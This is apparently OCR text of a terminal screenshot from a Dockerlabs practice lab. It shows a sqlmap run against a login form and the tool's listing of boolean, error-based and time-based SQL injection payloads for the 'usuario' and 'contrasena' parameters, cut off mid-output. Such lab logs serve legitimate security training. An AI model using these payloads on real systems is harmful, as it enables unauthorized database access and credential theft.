 192.168.100.53 Disconnected Mar 5 | 17:33 Crystalteam - 172.17.0.2
/home/alejandro/Desktop/alejandro/Practicas/Dockerlabs export
❯ sqlmap -r peticion.req --level=5 --risk=3 --dump
{1.8.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:33:05 /2025-03-05/
[17:33:05] [INFO] parsing HTTP request from 'peticion.req'
[17:33:06] [INFO] resuming back-end DBMS 'mysql'
[17:33:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: contrasena (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: usuario=alesal&contrasena=alesal' OR NOT 8200=8200-- TTqy
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: usuario=alesal&contrasena=alesal' AND (SELECT 3185 FROM(SELECT COUNT(*),CONCAT(0x716a787071,(SELECT (ELT(3185=3185,1))),0x716a767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.PLUGINS GROUP BY x)a)-- RvuF
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: usuario=alesal&contrasena=alesal' AND (SELECT 5082 FROM (SELECT(SLEEP(5)))Szci)-- HRkR
Parameter: usuario (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: usuario=alesal' OR NOT 5463=5463-- NRQR&contrasena=alesal
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: usuario=alesal' AND (SELECT 4591 FROM(SELECT COUNT(*),CONCAT(0x716a787071,(SELECT (ELT(4591=4591,1))),0x716a767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
BY x)a)-- XYAF&contrasena=alesal
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)